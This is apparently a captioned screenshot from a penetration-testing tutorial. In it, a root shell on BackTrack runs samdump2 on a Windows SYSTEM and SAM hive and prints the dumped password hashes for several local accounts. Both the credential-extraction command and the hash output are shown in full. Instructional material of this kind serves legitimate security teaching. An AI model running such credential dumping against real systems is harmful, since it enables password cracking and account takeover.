 Cont…
• Below shows a screenshot of the Samdump2 command and displays the contents of the
hashes.txt file.
root@bt:/mnt/sda1/Windows/System32/config# samdump2 SYSTEM SAM > /tmp/hashes.txt
samdump2 1.1.1 by Objectif Securite
http://www.objectif-securite.ch
original author: ncuomo@studenti.unina.it
root@bt:/mnt/sda1/Windows/System32/config# cat /tmp/hashes.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:878d8014606cda29677a44efa1353fc7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Maggie:1002:aad3b435b51404eeaad3b435b51404ee:d90e1adf1d4da08da06e3a43377fa0e9:::
Molly:1003:aad3b435b51404eeaad3b435b51404ee:ba8f1e43785b4333d6b3cc8f5505368b:::
root@bt:/mnt/sda1/Windows/System32/config#